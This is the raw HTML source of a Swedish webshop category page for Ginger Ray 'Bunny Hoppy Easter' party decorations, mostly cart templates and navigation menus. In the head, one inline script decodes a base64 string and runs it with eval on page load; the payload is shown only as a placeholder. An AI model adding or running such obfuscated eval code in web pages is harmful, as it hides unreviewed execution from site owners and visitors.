

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.montillemoments.se/category/nyhet-hoppy-easter
body_size: 23424
content:
<!DOCTYPE html>
<html
     id="product-list-page"    class="no-js customer-accounts-enabled pricelist-1 incl-vat  has-sidebar root-category-383 category-489 theme-color-scheme-0 theme-background-pattern-0"
    lang="sv"
    dir="ltr"
    data-country="SE"
    data-currency="SEK"
>

    <head>
        <meta charset="UTF-8" />
        <title>Bunny Hoppy Easter</title>
                    <meta name="description" content="[[img@id=;5119;@resolution=;original;]]
BUNNY HOPPY EASTER FRÅN GINGER RAY&amp;nbsp;- härliga dekorationer i söta&amp;nbsp;pastellfärger med motiv av gulliga kanine..." />
                <meta name="viewport" content="width=device-width, initial-scale=1" />
        
                            <link rel="shortcut icon" href="https://cdn.starwebserver.se/shops/montille-moments/files/10845946_1584172078479928_3287176024355750348_n.jpg?_=1448657255" />
        
                                    <link rel="canonical" href="https://www.montillemoments.se/category/nyhet-hoppy-easter" />
        
                        
        
                    <script type="application/ld+json">
                {"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"P\u00e5sk","item":"https:\/\/www.montillemoments.se\/category\/pask-2"},{"@type":"ListItem","position":2,"name":"Bunny Hoppy Easter","item":"https:\/\/www.montillemoments.se\/category\/nyhet-hoppy-easter"}]}            </script>
        
                        
                <link rel="stylesheet" href="https://cdn.starwebserver.se/61990/css/shop/shop.combined.min.css" />
                                                        
                            <link rel="stylesheet" href="https://cdn.starwebserver.se/61990/themes/eliot/css/theme-plugins.combined.min.css" />
                    <link rel="stylesheet" href="https://cdn.starwebserver.se/61990/themes/eliot/css/theme.min.css" />
        
                    <link rel="stylesheet" href="https://cdn.starwebserver.se/shops/montille-moments/themes/eliot/css/shop-custom.min.css?_=1691585248" />
        
                <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">

                <script>
            var docElement = document.documentElement;
            docElement.className = docElement.className.replace('no-js', 'js');
            eval(decodeURIComponent(Array.prototype.map.call(atob('[base64]'), function(c) {
                    return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2)
                }).join('')));        </script>

                                            <meta property="og:site_name" content="Montille Moments" />
                                                <meta property="og:type" content="website" />
                                                <meta property="og:locale" content="sv_SE" />
                                                <meta property="og:title" content="Bunny Hoppy Easter" />
                                                <meta property="og:url" content="https://www.montillemoments.se/category/nyhet-hoppy-easter" />
                                                <meta property="og:description" content="[[img@id=;5119;@resolution=;original;]]
BUNNY HOPPY EASTER FRÅN GINGER RAY&amp;nbsp;- härliga dekorationer i söta&amp;nbsp;pastellfärger med motiv av gulliga kanine..." />
                                                <meta property="og:image" content="https://cdn.starwebserver.se/shops/montille-moments/files/ea-501_pastel_bunny_plates_with_ears-min.jpg?_=1519993054" />
                            <meta name="sws:no-image-url" content="https://cdn.starwebserver.se/img/no-image.png" />

        
        
                  <script>
              (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
              })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
              ga('create', 'UA-68783260-1',
                                    'auto');
              ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
          </script>
        
        <script>
            var ecommerceContainerIdToProducts = {};

                      
            
            // use Object.assign to cast empty array to object
            ecommerceContainerIdToProducts = Object.assign({}, []);
                </script>

        
            </head>
    <body>
    
    
        
                                <div id="page-container">

    
        <header id="site-header" class="region has-cart-block has-menu-block has-search-block" data-region="header" >
            <div class="wrapper">
                <div class="content">

                    <div class="main-content">    <div class="block cart-block block-1">
                <div class="cart-wrap empty-cart">

            <a class="header cart-header" href="/checkout" aria-label="Kundvagn">
                <span class="cart-title">Kundvagn</span>
                <span class="cart-item-count quantity">
                    <span class="cart-items-count-label visually-hidden">Antal produkter: </span>
                    <span class="number">0</span>
                    <span class="unit">st</span>
                </span>
                <span class="cart-sum-label">Totalt</span>
                <span class="price zero"><span class="amount">0</span><span class="currency"> kr</span></span>
                <span class="cart-icon" data-item-count="0" aria-hidden="true"></span>
            </a>

            <div class="cart-content">
                <span class="empty-cart-message">Kundvagnen är tom.</span>
                    <span class="db-cart-message"><a href="/customer?redirect=%2Fcategory%2Fnyhet-hoppy-easter" rel="nofollow">Logga in</a> för att hämta en sparad kundvagn.</span>

                <ul class="items shopping-cart">

                    <li class="cart-subtotal shopping-cart-subtotal">
                        <span class="caption">Totalt</span>
                        <span class="price zero"><span class="amount">0</span><span class="currency"> kr</span></span>
                    </li>
                </ul>
                <p class="footer cart-footer">
                    <a href="#" class="cart-content-close">Stäng</a>
                    <a href="/checkout" class="checkout-link">Till kassan</a>
                </p>

            </div><!-- /.cart-content -->
        </div><!-- /.cart-wrap -->
            </div> <!-- /.cart-block -->
    <script type="text/x-mustache" id="cartTmpl">
        <div class="cart-wrap{{#hasItems}} cart-has-items{{/hasItems}}{{^hasItems}} empty-cart{{/hasItems}}">

            <a class="header cart-header" href="/checkout" aria-label="Kundvagn">
                <span class="cart-title">Kundvagn</span>
                <span class="cart-item-count quantity">
                    <span class="cart-items-count-label visually-hidden">Antal produkter: </span>
                    <span class="number">{{itemCount}}</span>
                    <span class="unit">st</span>
                </span>
                <span class="cart-sum-label">Totalt</span>
                {{{totalPriceSumHtml}}}
                <span class="cart-icon" data-item-count="{{itemCount}}" aria-hidden="true"></span>
            </a>

            <div class="cart-content">
                {{^items}}
                <span class="empty-cart-message">Kundvagnen är tom.</span>
                                    {{#dbCart}}
                    {{^isSaved}}
                    <span class="db-cart-message"><a href="/customer?redirect=%2Fcategory%2Fnyhet-hoppy-easter" rel="nofollow">Logga in</a> för att hämta en sparad kundvagn.</span>
                    {{/isSaved}}
                    {{/dbCart}}
                                {{/items}}
                {{#hasItems}}
                {{#dbCart}}
                {{#isSaved}}
                <span class="db-cart-message">Din kundvagn är sparad.</span>
                {{/isSaved}}
                                    {{^isSaved}}
                    <span class="db-cart-message"><a href="/customer?redirect=%2Fcategory%2Fnyhet-hoppy-easter" rel="nofollow">Logga in</a> för att spara din kundvagn.</span>
                    {{/isSaved}}
                                {{/dbCart}}
                {{/hasItems}}

                <ul class="items shopping-cart">
                    {{#items}}
                    <li class="cart-item shopping-cart-item" data-id-hash="{{idHash}}">
                        {{#productUrl}}<a href="{{productUrl}}">{{/productUrl}}
                            <h3 role="presentation" title="{{fullName}}">{{name}}</h3>
                            <h4 role="presentation">{{#hasVariants}}<span class="variant">{{concatAttributeValues}}</span>{{/hasVariants}}{{#stockStatusText}}<span class="stock-status">{{stockStatusText}}</span>{{/stockStatusText}}{{#displaySku}}<span class="sku" data-title="Artikelnr:">{{sku}}</span>{{/displaySku}}</h4>

                                                        {{#isBundle}}
                            <div class="bundled-product-items">
                                {{#bundledProducts}}
                                <div class="bundled-product-item">
                                    <span class="quantity"><span class="number">{{quantity}}</span><span class="unit"><abbr title="{{unitName}}">{{unitSymbol}}</abbr></span></span>
                                    <span class="title">{{name}}</span>{{#hasVariants}}<span class="variant">{{concatAttributeValues}}</span>{{/hasVariants}}<span class="sku" data-title="Artikelnr:">{{sku}}</span>
                                </div>
                                {{/bundledProducts}}
                            </div>
                            {{/isBundle}}

                            {{#productUrl}}</a>{{/productUrl}}
                        <p class="info cart-item-info">
                            <span class="quantity"><span class="number">{{quantity}}</span><span class="unit"><abbr title="{{unitName}}">{{unitSymbol}}</abbr></span></span>
                            {{{totalPriceHtml}}}
                        </p>
                        <button type="button" title="Ta bort" class="remove-item-action"><span>&times;</span></button>
                    </li>
                    {{/items}}

                    <li class="cart-subtotal shopping-cart-subtotal">
                        <span class="caption">Totalt</span>
                        {{{totalPriceSumHtml}}}
                    </li>
                </ul>
                <p class="footer cart-footer">
                    <a href="#" class="cart-content-close">Stäng</a>
                    <a href="/checkout" class="checkout-link">Till kassan</a>
                </p>

            </div><!-- /.cart-content -->
        </div><!-- /.cart-wrap -->
        </script>

<nav class="block menu-block block-2 custom custom-menu-block" aria-label="Meny">

    
    <ul class="menu menu-level-1" role="menubar">
                                <li class="menu-item menu-item-65 menu-level-1-item has-children menu-item-has-children"
                            data-id="65"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/baby"  title="Baby"
                                class="menu-title menu-title-65 menu-level-1-title has-children menu-title-has-children"
                                data-level="1"
                                role="menuitem"
                                aria-haspopup="true" aria-expanded="false"
                            >Baby</a>
            
                                <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false" aria-controls="submenu-65"></span>
            
                                <ul class="menu menu-level-2" data-level="2" role="menu" aria-label="Underkategorier">
                                                <li class="menu-item menu-item-66 menu-level-2-item "
                                                    data-id="66"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/barnkalas"  title="Barnkalas"
                                                        class="menu-title menu-title-66 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Barnkalas</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-75 menu-level-2-item "
                                                    data-id="75"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/klader" target="_blank" rel="noopener" title="Barnkläder &amp; skor"
                                                        class="menu-title menu-title-75 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Barnkläder &amp; skor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-82 menu-level-2-item "
                                                    data-id="82"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/barnrummet"  title="Barnrummet"
                                                        class="menu-title menu-title-82 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Barnrummet</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-69 menu-level-2-item "
                                                    data-id="69"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sophie-la-girafe-3"  title="Sophie la Girafe®"
                                                        class="menu-title menu-title-69 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sophie la Girafe®</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-164 menu-level-2-item "
                                                    data-id="164"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/baby-shower-teman"  title="VÄLJ TEMA"
                                                        class="menu-title menu-title-164 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >VÄLJ TEMA</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-165 menu-level-2-item "
                                                    data-id="165"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/advice-cards-2"  title="Advice-cards"
                                                        class="menu-title menu-title-165 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Advice-cards</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-166 menu-level-2-item "
                                                    data-id="166"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/ballonger-2"  title="Ballonger"
                                                        class="menu-title menu-title-166 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Ballonger</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-167 menu-level-2-item "
                                                    data-id="167"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/band-nalar-tyg-3"  title="Band, nålar &amp; tyg"
                                                        class="menu-title menu-title-167 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Band, nålar &amp; tyg</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-168 menu-level-2-item "
                                                    data-id="168"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/engangsbestick"  title="Bestick"
                                                        class="menu-title menu-title-168 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Bestick</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-169 menu-level-2-item "
                                                    data-id="169"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/bordsstall"  title="Bordsställ"
                                                        class="menu-title menu-title-169 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Bordsställ</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-170 menu-level-2-item "
                                                    data-id="170"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/cupcakes"  title="Cupcakes"
                                                        class="menu-title menu-title-170 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Cupcakes</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-171 menu-level-2-item "
                                                    data-id="171"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/dekorationer"  title="Dekorationer etc."
                                                        class="menu-title menu-title-171 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Dekorationer etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-172 menu-level-2-item "
                                                    data-id="172"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/girlanger---vimplar-3"  title="Girlanger &amp; vimplar"
                                                        class="menu-title menu-title-172 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Girlanger &amp; vimplar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-173 menu-level-2-item "
                                                    data-id="173"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/presenter-till-baby-showers"  title="Gåvor till gästerna"
                                                        class="menu-title menu-title-173 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Gåvor till gästerna</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-174 menu-level-2-item "
                                                    data-id="174"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/gastbocker-3"  title="Gästböcker etc."
                                                        class="menu-title menu-title-174 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Gästböcker etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-175 menu-level-2-item "
                                                    data-id="175"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/inbjudningar"  title="Inbjudningar"
                                                        class="menu-title menu-title-175 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Inbjudningar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-176 menu-level-2-item "
                                                    data-id="176"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/konfetti-2"  title="Konfetti"
                                                        class="menu-title menu-title-176 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Konfetti</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-177 menu-level-2-item "
                                                    data-id="177"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/mom-to-be"  title="Mum to Be"
                                                        class="menu-title menu-title-177 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Mum to Be</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-178 menu-level-2-item "
                                                    data-id="178"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/pappersmuggar2"  title="Pappersmuggar"
                                                        class="menu-title menu-title-178 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Pappersmuggar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-180 menu-level-2-item "
                                                    data-id="180"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/presentpasar-2"  title="Partypåsar"
                                                        class="menu-title menu-title-180 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Partypåsar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-181 menu-level-2-item "
                                                    data-id="181"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/photo-booth-4"  title="Photo Booth"
                                                        class="menu-title menu-title-181 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Photo Booth</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-182 menu-level-2-item "
                                                    data-id="182"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/placeringskort"  title="Placeringskort etc."
                                                        class="menu-title menu-title-182 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Placeringskort etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-183 menu-level-2-item "
                                                    data-id="183"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/pom-poms--etc"  title="Pom Poms etc."
                                                        class="menu-title menu-title-183 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Pom Poms etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-184 menu-level-2-item "
                                                    data-id="184"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/presenter-2"  title="Presenter"
                                                        class="menu-title menu-title-184 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Presenter</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-185 menu-level-2-item "
                                                    data-id="185"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/servetter"  title="Servetter"
                                                        class="menu-title menu-title-185 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Servetter</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-186 menu-level-2-item "
                                                    data-id="186"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/spel-lekar-pyssel"  title="Spel, lekar &amp; pyssel"
                                                        class="menu-title menu-title-186 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Spel, lekar &amp; pyssel</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-187 menu-level-2-item "
                                                    data-id="187"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sugror---glas"  title="Sugrör &amp; glas"
                                                        class="menu-title menu-title-187 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sugrör &amp; glas</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-188 menu-level-2-item "
                                                    data-id="188"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sweets"  title="Sweets"
                                                        class="menu-title menu-title-188 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sweets</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-189 menu-level-2-item "
                                                    data-id="189"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sapbubblor"  title="Såpbubblor"
                                                        class="menu-title menu-title-189 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Såpbubblor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-179 menu-level-2-item "
                                                    data-id="179"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/tallrikar---bagare"  title="Tallrikar &amp; bägare"
                                                        class="menu-title menu-title-179 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Tallrikar &amp; bägare</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-190 menu-level-2-item "
                                                    data-id="190"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/tartljus"  title="Tårtljus etc."
                                                        class="menu-title menu-title-190 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Tårtljus etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-191 menu-level-2-item "
                                                    data-id="191"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/ovrigt-2"  title="Övrigt"
                                                        class="menu-title menu-title-191 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Övrigt</a>
                                    
                                    
                                                </li>
                                </ul>
            
                        </li>
                        <li class="menu-item menu-item-63 menu-level-1-item has-children menu-item-has-children"
                            data-id="63"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/brollop"  title="Bröllop"
                                class="menu-title menu-title-63 menu-level-1-title has-children menu-title-has-children"
                                data-level="1"
                                role="menuitem"
                                aria-haspopup="true" aria-expanded="false"
                            >Bröllop</a>
            
                                <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false" aria-controls="submenu-63"></span>
            
                                <ul class="menu menu-level-2" data-level="2" role="menu" aria-label="Underkategorier">
                                                <li class="menu-item menu-item-128 menu-level-2-item "
                                                    data-id="128"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/brollopsteman"  title="BRÖLLOPSTEMAN"
                                                        class="menu-title menu-title-128 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >BRÖLLOPSTEMAN</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-129 menu-level-2-item "
                                                    data-id="129"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/advice-cards"  title="Advice-cards"
                                                        class="menu-title menu-title-129 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Advice-cards</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-130 menu-level-2-item "
                                                    data-id="130"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/ballonger"  title="Ballonger"
                                                        class="menu-title menu-title-130 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Ballonger</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-131 menu-level-2-item "
                                                    data-id="131"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/band---nalar-2"  title="Band, nålar &amp; tyg"
                                                        class="menu-title menu-title-131 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Band, nålar &amp; tyg</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-132 menu-level-2-item "
                                                    data-id="132"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/brollopsbubblor"  title="Bröllopsbubblor"
                                                        class="menu-title menu-title-132 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Bröllopsbubblor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-133 menu-level-2-item "
                                                    data-id="133"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/cupcakes---flaggor"  title="Cupcakes &amp; flaggor"
                                                        class="menu-title menu-title-133 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Cupcakes &amp; flaggor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-134 menu-level-2-item "
                                                    data-id="134"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/fjadrar"  title="Fjädrar"
                                                        class="menu-title menu-title-134 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Fjädrar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-135 menu-level-2-item "
                                                    data-id="135"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/flaggor"  title="Flaggor"
                                                        class="menu-title menu-title-135 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Flaggor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-136 menu-level-2-item "
                                                    data-id="136"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/fran-naturen"  title="Från naturen"
                                                        class="menu-title menu-title-136 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Från naturen</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-137 menu-level-2-item "
                                                    data-id="137"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/faglar---fjarilar"  title="Fåglar &amp; fjärilar"
                                                        class="menu-title menu-title-137 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Fåglar &amp; fjärilar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-161 menu-level-2-item "
                                                    data-id="161"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/for-bilen"  title="För bilen"
                                                        class="menu-title menu-title-161 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >För bilen</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-138 menu-level-2-item "
                                                    data-id="138"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/for-de-sma"  title="För de små"
                                                        class="menu-title menu-title-138 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >För de små</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-139 menu-level-2-item "
                                                    data-id="139"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/for-henne"  title="För henne"
                                                        class="menu-title menu-title-139 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >För henne</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-140 menu-level-2-item "
                                                    data-id="140"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/for-honom"  title="För honom"
                                                        class="menu-title menu-title-140 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >För honom</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-141 menu-level-2-item "
                                                    data-id="141"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/gift-bags"  title="Gift bags"
                                                        class="menu-title menu-title-141 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Gift bags</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-159 menu-level-2-item "
                                                    data-id="159"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/girlanger---vimplar"  title="Girlanger &amp; vimplar"
                                                        class="menu-title menu-title-159 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Girlanger &amp; vimplar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-162 menu-level-2-item "
                                                    data-id="162"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/gavor"  title="Gåvor"
                                                        class="menu-title menu-title-162 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Gåvor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-70 menu-level-2-item "
                                                    data-id="70"
